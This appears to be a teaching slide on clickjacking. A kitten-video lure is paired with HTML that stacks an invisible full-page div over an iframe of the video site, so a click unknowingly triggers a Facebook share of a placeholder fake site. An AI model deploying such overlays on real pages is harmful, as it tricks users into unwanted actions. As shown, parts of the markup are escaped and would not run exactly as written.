 www.k1tt3ns.com/vacuum-revenge
Watch This Kitty Get Revenge
On A Vacuum Cleaner In The
Cutest Way Possible
...AND AN INVISIBLE LINK
<html>
<head>
<style>
body {
position: relative;
margin: 0;
}
iframe, div, a {
border: none;
position: absolute;
width: 100%;
height: 100%;
}
div {
z-index: 100;
}
a {
display: block;
}
</style>
</head>
<body>
<iframe src="www.kittens.com/vacuum-revenge">
</iframe>
<div>
&lt;a href=&quot;https://www.facebook.com/sharer/sharer.php?
u=http%3A%2F%2Fwww.fakewebsite.com&quot;&gt;&lt;/a&gt;
</div>
</body>
</html>